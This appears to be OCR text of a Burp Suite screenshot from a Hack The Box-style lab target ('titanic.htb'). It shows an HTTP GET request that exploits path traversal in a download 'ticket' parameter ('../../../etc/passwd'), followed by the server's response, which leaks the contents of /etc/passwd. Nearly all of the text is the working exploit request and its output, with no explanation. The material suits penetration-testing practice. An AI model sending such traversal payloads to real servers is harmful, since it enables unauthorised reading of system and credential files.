 Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Apr 2025 23:34:10 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-2866024232"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
? Search 0 highlights